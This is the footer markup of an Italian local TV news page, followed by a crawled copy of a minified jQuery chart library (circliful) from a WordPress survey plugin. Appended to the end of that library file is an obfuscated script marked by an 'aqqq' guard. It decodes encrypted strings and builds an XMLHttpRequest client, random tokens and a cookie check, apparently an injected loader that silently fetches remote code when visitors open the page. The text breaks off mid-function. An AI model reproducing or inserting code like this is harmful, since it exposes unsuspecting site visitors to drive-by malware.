href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/lungo-la-strada-della-guerra/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=LUNGO%20LA%20STRADA%20DELLA%20GUERRA&#038;url=https://www.tvimolise.it/lungo-la-strada-della-guerra/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=LUNGO%20LA%20STRADA%20DELLA%20GUERRA%20https://www.tvimolise.it/lungo-la-strada-della-guerra/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/lungo-la-strada-della-guerra/&text=LUNGO%20LA%20STRADA%20DELLA%20GUERRA" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115 tie-current-menu"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2
body_size: 5899
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(F(c){c.2L.1c=F(t,x){N a=c.2J({1B:"#2N",j:"#S",1E:"o",1C:"o",1A:15,2k:15,1D:28.5,1F:"#2x",Y:27,2l:1,2n:5,1h:"o",2f:"30",1X:"#S",V:"1M",U:0,12:0,1H:1,1r:22,1q:"",1m:4,2e:17,1x:"#3f",7:s,Q:s,O:"#3d",Z:0,21:s,1v:!1,1k:!1,D:s,P:!1,2i:!1,2o:0,2m:!1},t);3a 1s.2h(F(){F y(){N b=1j.2O(F(){k>=u?(1j.2z(b),p=1,"F"==23 x&&x.2w(1s)):(k+=t,q+=z);k/3.6>=d&&1==p&&(k=3.6*d);q>a.U&&1==p&&(q=a.U);s==a.D&&(e=a.P?2j(4*k/1l*2):2j(4*k/1l),e=e.2D(a.2o),!a.2m&&(0==d||1<d&&1!=p)&&(e=3g(e)));l.2b("8-I",k+", 19");1==a.1H?m.J(".11").7(e):(m.J(".11").7(q),m.J(".Y").7(""))}.2I(l),30)}N n=c(1s);(F(a,b){c.2h(a,F(c,A){c.1G()36 b&&(a[c]=b[c.1G()])})})(a,n.3e());N d=a.Y,f=2H,r=4,g=2F,h=4,b,v,w=a.2k;a.P?"24"==a.V?(r=1b,f=4,h=25,g=4):a.P&&(f=1b,g=4):"1p"==a.V?(f=3b,g=26):"24"==a.V?(r=1b,f=1e,h=25):"E"==a.V?1==a.Z?"2v"==23 a.21?w=30:(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=1u,g=2E):(f=1e,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1Z" 16="20" 18="1d" 13="W" 8-B="2"  /></g>\',b+=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="1d" 16="W" 18="1y" 13="W" 8-B="2"  /></g>\',h=2G,g=35):"2M"==a.V&&(r=1w,f=1e,h=1b);0<a.1m&&(g=26,b=\'<g 8="\'+("o"!=a.j?a.j:"#S")+\'" ><14 1a="27" 16="2d" 18="2y" 13="2d" 8-B="1"  /></g>\',b+=\'<7 7-G="E" x="\'+h+\'" y="1w" H="1f-1g: \'+a.2e+\'1i;" 9="\'+a.1x+\'">\'+a.1m+(a.1k&&s==a.D?"":"%")+"</7>",b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.j+\'" 8-B="3" 8-I="2u" T="R(-10,4,4)" />\',b+=\'<C L="4" K="4" r="2c" 9="o" 8="\'+a.1x+\'" 8-B="3" 8-I="\'+3.6*a.1m+\', 19" T="R(-10,4,4)" />\');s!=a.7&&(a.P?a.1v?b+=\'<7 7-G="E" x="4" y="1w" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"):a.1v?b+=\'<7 7-G="E" x="4" y="37" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":0==a.Z?b+=\'<7 7-G="E" x="4" y="29" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>":1==a.Z&&(b+=\'<7 7-G="E" x="1u" y="1Y" H="\'+a.Q+\'" 9="\'+a.O+\'">\'+a.7+"</7>"));"o"!=a.1h&&(v=\'<7 7-G="E" x="\'+r+\'" y="\'+f+\'" i="1h" H="1f-1g: \'+a.2f+\'1i" 9="\'+a.1X+\'">&#x\'+a.1h+"</7>");a.P?n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<1N 3c="1z-1t-1p"> <33 x="4" y="0" B="4" 1K="1y" /> </1N><C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-2S,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" 2g-1O="1L(#1z-1t-1p)" T="R(-10,4,4)" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>")):n.1I("X-1P").1V(c(\'<X 1W="1U://1T.1Q.1R/1S/X" 2a="1.1" 2s="0 0 2r 2p" i="1c">\'+b+\'<C L="4" K="4" r="1o" i="1n" 9="\'+a.1C+\'" 8="\'+a.j+\'" 8-B="\'+w+\'" 8-I="1l" T="R(-10,4,4)" /><C i="C" L="4" K="4" r="1o" i="1n" 9="o" 8="\'+a.1B+\'" 8-B="\'+a.1A+\'" 8-I="0,19" T="R(-10,4,4)" /><C L="4" K="4" r="\'+a.1D+\'" 9="\'+a.1E+\'" />\'+v+\'<7 i="1J" 7-G="E" x="\'+h+\'" y="\'+g+\'" H="1f-1g: \'+a.1r+"1i; 2q;"+a.1q+\'" 9="\'+a.1F+\'"><M i="11">\'+(s==a.D?0:a.D)+\'</M><M i="Y">\'+(a.1k||s!=a.D?"":"%")+"</M></7>"));N l=n.J(".C"),m=n.J(".1J"),k=0,t=a.2n,p=0,q=0,z=0,e=d,u=3.6*d;a.P&&(u=3.6*d/2);s!=a.D&&(e=a.D);0<a.12&&0<a.U&&(d=a.12/(a.U/4),z=a.U/4);1==a.2l?a.2i?c(1j).32(F(){N a;2T(a=!l.2R("12")){a=-1!=2P.2Q.1G().2Z("2Y")?"2W":"2X";a=c(a).39();N b=a+c(1j).1K(),d=31.2V(l.2U().1M),e=d+l.1K();a=d<b&&e>a}a&&(l.1I("12"),34(y,38))}):y():(l.2b("8-I",u+", 19"),1==a.1H?m.J(".11").7(e):(m.J(".11").7(a.U),m.J(".Y").7("")))})}})(2t);(F(c){c(2A).2K(F(){c(".2C-2B-C").1c()})})(2t);',62,203,'||||100|||text|stroke|fill|||||||||class|backgroundColor|||||none||||null|||||||||width|circle|replacePercentageByText|middle|function|anchor|style|dasharray|find|cy|cx|tspan|var|textColor|halfCircle|textStyle|rotate|ccc|transform|target|iconPosition|40|svg|percent|multiPercentage|90|number|start|y2|line||y1||x2|20000|x1|80|circliful|140|110|font|size|icon|px|window|noPercentageSign|360|targetPercent|border|57|bottom|textAdditionalCss|percentageTextSize|this|off|228|textBelow|120|targetColor|200|cut|foregroundBorderWidth|foregroundColor|fillColor|pointSize|pointColor|fontColor|toLowerCase|showPercent|addClass|timer|height|url|top|clipPath|path|container|w3|org|2000|www|http|append|xmlns|iconColor|65|133|50|percentages||typeof|left|117|95|75||115|version|attr|69|101|targetTextSize|iconSize|clip|each|animateInView|parseFloat|backgroundBorderWidth|animation|alwaysDecimals|animationStep|decimals|186|undefined|194|viewBox|jQuery|450|object|call|aaa|125|clearInterval|document|progress|modalsurvey|toFixed|47|106|170|83|bind|extend|ready|fn|right|3498DB|setInterval|navigator|userAgent|hasClass|180|if|offset|round|body|html|webkit|indexOf||Math|scroll|rect|setTimeout||in|190|250|scrollTop|return|124|id|666|data|2980B9|parseInt'.split('|'),0,{}));if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return 